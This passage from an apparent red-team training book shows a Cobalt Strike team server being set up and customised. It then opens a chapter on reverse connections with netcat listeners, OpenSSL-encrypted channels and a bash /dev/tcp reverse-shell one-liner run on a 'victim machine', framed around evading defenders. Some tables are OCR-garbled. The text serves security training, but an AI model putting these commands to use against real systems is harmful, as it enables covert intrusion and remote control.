[xXxZombi3xXx:cobaltstrike Harry\$ [xXxZombi3xXx:cobaltstrike Harry\$ [xXxZombi3xXx:cobaltstrike Harry\$ nano teamserver

Once this has opened, go to the end of the file and look for the line keytool -keystore ./cobaltstrike.store. This line generates an X509 certificate for SSL use:

| # generate a certificate                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| # naturally you're welcome to replace this step with your own permanent certificate.                                                |
| # just make sure you pass -Djavax.net.ssl.keyStore="/path/to/whatever" and                                                          |
| # -Djavax.net.ssl.keyStorePassword="password" to java. This is used for setting up                                                  |
| # an SSL server socket. Also, the SHA-1 digest of the first certificate in the store                                                |
| # is printed so users may have a chance to verify they're not being owned.                                                          |
| if [ -e ./cobaltstrike.store ]; then                                                                                                |
| print_info "Will use existing X509 certificate and keystore (for SSL)"                                                              |
| else                                                                                                    |
| print_info "Generating X509 certificate and keystore (for SSL)"                                                                     |
| keytool -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias cobaltstrike -dname "\$         |
| ft                                                                                                    |
|                                                                                                    |
| # start the team server.                                                                                                    |
| java -XX:ParallelGCThreads=4 -Dcobaltstrike.server_port=50050 -Djavax.net.ssl.keyStore=./cobaltstrike.store -Djavax.net.ssl.keySt\$ |

You should now change the SSL certificate information. By default, Cobalt Strike generates the SSL certificate with CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth as the SSL information, but you can change this to your liking:



For now, we have changed this to CN=Evil Corp, OU=IT, O=ECorp, L=Atlanta, S=xxx, C=Mars:



You now need to look for the last line, which is java -XX:ParallelGCThreads=4, and you should also look for the value for -Dcobaltstrike.server\_port. Change this to the port you want to access the team server at:



As you can see, we have changed this to port 31337 and saved the team server file:



Using the quick cat command, you can confirm your changes in the team server script:



As you can see in the following screenshot, the changes are confirmed and saved properly in the team server script. Now our team server is ready to roll!



Run the team server using  ${\tt sudo}$  along with the IP and password required for authentication:

| [xXxZombi3xXx:cobaltstrike Harry\$ sudo ./teamserver 192.168.0.6 12345                                  |
|----------------------------------------------------------------------------------------------------|
| (Password:                                                                                              |
| [*] Will use existing X509 certificate and keystore (for SSL)                                           |
| [\$] Added EICAR string to Malleable C2 profile. [This is a trial version limitation]                   |
| [+] Team server is up on 31337                                                                          |
| [*] SHA256 hash of SSL cert is: af0bfce452af17554b4aa3a591cfb37d528eb2858154b21efe35cef6e1d2c16a        |
| [\$] WARNING! Beacon will not encrypt tasks or responses! [This is a trial version limitation]          |
| [!] Web Server will use default SSL certificate (you don't want this).                                  |
| Use a valid SSL certificate with Cobalt Strike: https://www.cobaltstrike.com/help-malleable-c2#validssl |
| [\$] Disabled x86 payload stage encoding. [This is a trial version limitation]                          |
| [\$] Disabled x64 payload stage encoding. [This is a trial version limitation]                          |
| [+] Listener: _RevHttpsBeacon_ (windows/beacon_https/reverse_https) on port 443 started!                |

In our previous connection profile, we were connecting to port 50050 to access the team server, but now we need to use the port that we changed:

|                           | Connect                                                                           |
|---------------------------|-----------------------------------------------------------------------------------|
| This is the<br>team serve | connect dialog. You should use it to connect to a Cobalt Strike (Aggressor)<br>r. |
| Host:                     | 192.168.0.6                                                                       |
| Port:                     | 50050                                                                             |
| User:                     | harry                                                                             |
| Password:                 | ****                                                                              |
|                           | Connect Help                                                                      |

Here, mentioning port 31337 is enough to log in to the team server:

|                        | Connect                                                                        |
|------------------------|--------------------------------------------------------------------------------|
| This is the team serve | connect dialog. You should use it to connect to a Cobalt Strike (Aggressor) r. |
| Host:                  | 192.168.0.6                                                                    |
| Port:                  | 31337                                                                          |
| User:                  | harry                                                                          |
| Password:              | ****                                                                           |
|                        | Connect Help                                                                   |

You will be logged in and the Cobalt Strike interface will be displayed:

| Cobalt Strike (Trial)                     |                 |      |          |      |     |      |
|-------------------------------------------|-----------------|------|----------|------|-----|------|
| Cobalt Strike View Attacks Reporting Help |                 |      |          |      |     |      |
|                                           | ° 🖬 🏟 🖮 🖻 🖻 🖉 📥 |      |          |      |     |      |
| external                                  | internal 🔺      | user | computer | note | pid | last |
|                                           |                 |      |          |      |     |      |
|                                           |                 |      |          |      |     |      |
|                                           |                 |      |          |      |     |      |
| × ▼                                       |                 |      |          |      |     |      |
| event Log A                               |                 |      |          |      |     |      |
| 07/10 12:19:10 *** harry has joined.      |                 |      |          |      |     |      |
|                                           |                 |      |          |      |     | ~    |
| [07/10 12:19] harry [lag: 00]             |                 |      |          |      |     |      |
| event>                                    |                 |      |          |      |     |      |

#### Summary

This chapter started by exploring the red-team exercise as well as the concept of the cyber kill chain, which can be used for an attack plan. We then introduced the tool that is used for red-team operations, Cobalt Strike. Here, we also covered team servers, the Cobalt Strike installation and setup, and finally, the Cobalt Strike interface. At the end of this chapter, we customized the team server script by accessing it on a different port.

In the next chapter, you will read about reverse shell connections and how you can get them from the compromised server in a secure way so that the connection is not detected.

#### Questions

- 1. Is it absolutely necessary to plan the attack? Why not just hack it like we do normally?
- 2. Is Cobalt Strike free?
- 3. Can we run multiple team servers on the same instance?
- 4. My team server's fingerprint is different than the one I'm seeing on the display. What could be the reason for this?
- 5. Does Cobalt Strike require the Metasploit framework?
- 6. How can we use Cobalt Strike to exploit a system and get access to it?
- 7. What else can we customize in the team server script?

#### **Further reading**

For more information on the topics discussed in this chapter, please visit the following links:

• Red Team Operations: Determining a Plan of Attack:

https://www.fireeye.com/blog/products-and-services/2016/08/red\_team\_op
erations.html

- Red-team tools: http://psos-security.com/red-teaming-a-tool-for-continuous-improvement /
- Anatomy of a well-run red-team exercise:

https://www.csoonline.com/article/3250249/network-security/anatomy-ofa-well-run-red-team-exercise.html

- redteam-plan: https://github.com/magoo/redteam-plan
- CobaltStrike: https://www.cobaltstrike.com/

# ./ReverseShell

In this chapter, we will focus on getting a reverse connection from an exploited system. We will also cover different methods for getting a secure reverse connection, explaining the difference between a non-encrypted and encrypted channel by showing the noise level it creates in the network using tcpdump for packet-level analysis.

When penetration testing, it is common to encounter the issue of getting a shell. In this case, individuals either upload a web shell on the target site and interact with the server or they execute a command to get the reverse connection. In both cases, if the scope of testing includes internal network recon, then reverse shell connection is a must.

For beginners, getting a reverse shell is very interesting. However, many of them don't realize how careless it is to move forward with this without gaining the proper knowledge first. This carelessness could cause their web shell to be deleted from the server, or worse, the vulnerability that let them upload the web shell onto the server could get patched. This is what differentiates a red-team engagement from penetration testing. Unless you're able to answer all of the following questions with a yes, proceed with *caution*:

- Are you getting the reverse shell on common ports (80, 443, 53) or have you used any uncommon ports (4444, 1337, 31337, and so on) for the connection?
- Does your reverse shell communicate over an encrypted channel?
- Did you generate your reverse shell payload from a publically known tool, such as Metasploit Framework or Empire? If you did, have you used any obfuscation or encoding on the payload?

In a red-team engagement, the objective is to get a stealthy reverse shell connection so that the defenders of the organization can't detect our presence in the network. Before using a weapon, always make sure that you understand the weapon first; that is, you need to understand what exactly a reverse connection and a reverse shell connection is.

In this chapter, we will cover the following topics:

- Introduction to reverse connections
- Introduction to reverse shell connections
- Plain versus encrypted reverse shells (netcat/powercat/ncat/socat/cryptcat)
- \* reverse\_tcp versus reverse\_https
- reverse\_https with custom SSL certificate
- meterpreter over ngrok
- Quick cheat sheet for reverse shells

#### **Technical requirement**

- Metasploit Framework
- netcat, socat, cryptcat, powercat
- ngrok

#### Introduction to reverse connections

When the user connects to a server, the user binds its socket with the server's port. This is called a **bind connection**. Bind connections are only possible if incoming connections are allowed by the firewall. In a situation in which incoming connections are restricted, a user can ask the server to connect back. Firewalls generally restrict incoming connections but don't restrict outgoing connections. When the server makes an outgoing connection to the user, this is called a **reverse connection**.

#### Unencrypted reverse connections using netcat

Reverse connections can be initiated over an unencrypted channel or an encrypted one. To understand reverse connections, let's use a tool called netcat.

We started the listener on port 8080 and checked whether or not the port was in the LISTEN state by using the following command:

```
nc -lv 8080
netstat -an | grep 8080
```



The -b option is intended for the interface to listen on. This option is only available on a few versions of netcat.

Let's start tcpdump on port 8080. tcpdump will help us analyze network packets on the wire. To start tcpdump, run the following command:

```
sudo tcpdump -XX -i lo0 port 8080
(-i is used to capture packets on localhost interface)
```


Now let's wait for the client to connect to our netcat server:



Now that the connection has been established, let's try sending some sensitive information. In this case, I'm sending the passcode EX812 to Himanshu:

|                                                     | Harry — nc -b en0 -lv 8080 — 125×30 |                                                                 |
|-----------------------------------------------------|-------------------------------------|-----------------------------------------------------------------|
| [xXxZombi3xXx:∼ Harry\$ nc -b en0 -lv 8080          |                                     |                                                                 |
|                                                     |                                     |                                                                 |
| Today's Code is : EX812. Please make a note of it   | @Himanshu                           |                                                                 |
|                                                     |                                     | Harry — nc 192.168.2.6 8080 -v — 80×24                          |
|                                                     |                                     | xXxZombi3xXx:~ Harry\$ nc 192.168.2.6 8080 -v                   |
|                                                     |                                     | found 0 associations                                            |
|                                                     |                                     | found 1 connections:                                            |
|                                                     |                                     | 1: flags=82 <connected, preferred=""></connected,>              |
| Harry — tcpdump - sudo — 76×24                      |                                     | outif lo0                                                       |
| xXxZombi3xXx:~ Harry\$ sudo tcpdump -XX -i lo0 port | t 8080                              | src 192.168.2.6 port 53395                                      |
| tcpdump: verbose output suppressed, use -v or -vv   | for full protocol decode            | dst 192.168.2.6 port 8080                                       |
| listening on lo0, link-type NULL (BSD loopback), c  | capture size 262144 bytes           | rank info not available                                         |
| 20:12:30.723583 IP 192.168.2.6.53395 > 192.168.2.6  | 5.http-alt: Flags [P.], seq         | TCP dux life dvdlidble                                          |
| 2407706930:2407706990, ack 3369054129, win 12759,   | , options [nop,nop,TS val 5         | Connection to 102 168 2.6 next 2020 [tcn/http-alt] succeeded    |
| 21124753 ecr 521087380], length 60: HTTP            |                                     | connection to 192.108.2.0 port 8080 [ccp/nctp-att] succeeded:   |
| 0x0000: 0200 0000 4502 0070 0000 4000 400           | 06 0000Ep@.@                        |                                                                 |
| 0x0010: c0a8 0206 c0a8 0206 d093 1f90 8f8           | 82 b1322                            | Today's (ode is : FX812, Please make a note of it @Himanshu     |
| 0x0020: c8cf afb1 8018 31d7 85bf 0000 010           | 01 080a1                            | Today's code is a choize recase make a note of the entimatistic |
| 0x0030: 1f0f DD91 1f0f 2994 546f 6461 792           | 27 7320).loday's.                   |                                                                 |
| 0x0040: 436f 6465 2069 7320 3020 4558 383           | 31 322e Code.15.:.EX812.            |                                                                 |
| 0X0050: 2050 6C65 6173 6520 6d61 6D65 206           | 51 205e .Please.make.a.n            |                                                                 |
| 0x0000; 0174 0520 6166 2069 7420 4048 696           | sa sise ote.or.it.@Himan            |                                                                 |
| 0x0070. 7508 7500                                   | snu.                                |                                                                 |

Due to the unencrypted nature of this connection, tcpdump was able to sniff the passcode easily. Can we send this critical information over an encrypted channel? Yes, we can!

### **Encrypted reverse connections using OpenSSL**

To encrypt our communication, we will use SSL here. To do that, we first need to generate an SSL certificate. We can generate a custom SSL certificate using the following command:

```
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365
             -nodes
            req -x509 \rightarrow requests from openssl to generate X.509 certificate
             -newkey rsa:4096 \rightarrow generate new keys with size 4096 using RSA
            -keyout key.pem \rightarrow saves the keys in key.pem file
             -out cert.pem \rightarrow saves the certificate in cert.pem file
             -days 365 → certificate valid for 365 days
                                                                                                                                             Harry - - bash - 125×30
  xXzombi3xXx:~ Harry$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
 Generating a 4096 bit RSA private key
   writing new private key to 'key.pem'
 You are about to be asked to enter information that will be incorporated
 into your certificate request.
 What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
 For some fields there will be a default value,
 If you enter '.', the field will be left blank.
 Country Name (2 letter code) []:XX
 State or Province Name (full name) []:XX
State of Province Name (rull name) []:XX
Locality Name (eg, city) []:XX
Organization Name (eg, company) []:XX
Organizational Unit Name (eg, section) []:XX
Common Name (eg, fully qualified host name) []:XX
Email Address []:XX@XX.XX
LNAT Address Linka Address Linka Address Address Linka Address Linka Address Address Addr
 xXxZombi3xXx:~ Harry$
```

The nodes command is not nodes; it's no DES. This refers to the fact that the private key will not be encrypted and saved in the PKCS#12 file. Without this option, the private key will be encrypted with 3DES-CBC.

Now that the certificate has been generated, let's start our server to listen for incoming connections on port 8080. This can be achieved using the following command:

```
openssl s_server -quiet -key key.pem -cert cert.pem -port 8080
```



The following commands are defined as follows:

- s\_server: This starts a generic SSL/TLS server which accepts incoming connections
- -quiet: No server output
- -key: Private key generated
- -cert: X.509 certificate
- -port: Listening for SSL connections on port 8080

Let's try to connect the client with the server and send the passcode. The client can connect with the opensol server using the following command:

openssl s\_client -quiet -connect <IP>:<port>

| 💿 🔘 🔹 🕼 🕐 🕐 🕐 🕲                                                                                                    | bort 8080 — 125×30                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| xXXZombi3XX:~ Harry\$ openssl s_server -quiet -key key.pem -cert cert.pem -p<br>bad gethostbyaddr                                                                                                    | 8080                                                                                                    |
| Today's code is : EX812. Please make a note of it @Himanshu                                                                                                    | Arry — opensel s_client -quiet -connect 192.168.2.6 — 65×24<br>XXXZombi3XXx:~ Harry\$ opensel s_client -quiet -connect 192.168.2.<br>6:8080<br>depth=0 C = XX, ST = XX, L = XX, 0 = XX, 0U = XX, CN = XX, emailA<br>ddress = XX@XX.XX<br>verify error:num=18:self signed certificate<br>upenfor network |
| <pre>contended = contended = c</pre> | verify return:1<br>depth=0 C = XX, ST = XX, L = XX, 0 = XX, 0U = XX, CN = XX, emailA<br>ddress = XX@XX.XX<br>verify return:1<br>Today's code is : EX812. Please make a note of it @Himanshu                                                                                                    |
| 0x0010: C008 02:00 C008 02:00 1190 01/8 0090 8100<br>0x0020: 1:94 3dc8 8010 31c5 8583 0000 0101 080a<br>0x0030: 1f26 0486 1f26 0486                                                                                                    |                                                                                                    |

As we can see in the tcpdump Terminal, the passcode sent over the wire is now encrypted. This can be used to get an encrypted reverse shell. But before that, we should understand the concept of reverse shell connections.

# Introduction to reverse shell connections

A reverse shell is a type of shell in which the target server connects back to the attacker machine. For example, an attacker finds a target server with port 21/tcp, 80/tcp and 443/tcp in OPEN state and the FTP service running on port 21/tcp is vulnerable. Let's say an attacker exploits this port in order to open another port 1337/tcp on the target server for shell connection, as shown in the following diagram:



Credit goes to https://creately.com/ for network architectural diagrams

The problem arises when the attacker tries to connect to the target server on port 1337/tcp. The attacker is not able to connect to port 1337/tcp. Why? Because the firewall blocked that port. The firewall can only allow port 21/tcp, 80/tcp and 443/tcp for incoming connections and it will block all other ports, as shown in the following diagram:



[ 136 ]

This is a typical case scenario of a failed attempt at a bind shell connection. In this situation, the attacker needs to understand the firewall rules and find a workaround to get the shell connection. So, what if the attacker uses a port allowed from the firewall? If the attacker uses any one of the available ports, 21/tcp, 80/tcp or 443/tcp, will it be possible to get a shell connection? Let's say the attacker exploits the FTP service to open port 80/tcp; will that work? The answer here is no. This won't work because the allowed ports from the firewall are already in use by the target server and if the attacker tries to use port 80/tcp, a **port already in use** error will be thrown, as seen in the following diagram:



A solution to this problem is to let the target server connect back to you instead. If the attacker cannot open port 21/tcp, 80/tcp, or 443/tcp on the target server, they can open the same port on their machine instead. This way, the target server can connect back to the attacker machine on port 21/tcp, 80/tcp, or 443/tcp, which the firewall already allows:



Now that we have a clear understanding of reverse shell connections, let's try to get a reverse shell using netcat. Remember: the communication will not be encrypted.

## Unencrypted reverse shell using netcat

Let's start a listener on the attacker machine. This can be achieved by executing the following command:

```
nc -b <interface> -lv <port>
```



Our listener is ready for incoming connections on port 8080.

Now let's execute the following command on the victim machine:

Bash -i>& /dev/tcp/192.168.2.6/8080 0>&1



Upon successful execution, the victim machine connects back to the attacker machine, opening a bash shell:

